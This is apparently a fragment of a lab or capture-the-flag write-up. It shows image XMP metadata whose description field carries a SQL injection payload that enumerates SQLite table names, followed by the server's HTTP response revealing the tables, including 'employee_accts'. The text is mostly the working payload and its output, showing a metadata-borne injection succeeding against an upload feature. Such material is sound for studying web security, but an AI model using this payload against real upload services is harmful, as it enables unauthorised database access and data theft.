 xmp:ModifyDate="2022-03-31T11:55:28-07:00"
xmp:MetadataDate="2022-03-31T11:55:28-07:00">
<xmpMM:History>
<rdf:Seq>
<rdf:li stEvt:action="saved"
stEvt:instanceID="xmp.iid:F5BAEE2124B1EC1181D2FF2AF78A1626"
stEvt:when="2022-03-31T11:55:28-07:00" stEvt:softwareAgent="Adobe Photoshop
CS6 (Windows)" stEvt:changed="/"/>
</rdf:Seq>
</xmpMM:History>
<dc:title><rdf:Alt
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><rdf:li
xml:lang="x-default">Florisuga mellivora</rdf:li></rdf:Alt>
</dc:title><dc:description><rdf:Alt
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><rdf:li
xml:lang="x-default">1' union select 1,group_concat(tbl_name),3 from
sqlite_master where type='table'--</rdf:li></rdf:Alt>
</dc:description></rdf:Description>
</rdf:RDF>
</x:xmpmeta>
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 18 Jul 2024 11:13:44 GMT
5 Connection: close
6 Content-Length: 119
7
8 Thank you for uploading a bird to the <em>
birds,sqlite_sequence,employee_accts
</em>
family! Your support helps us grow!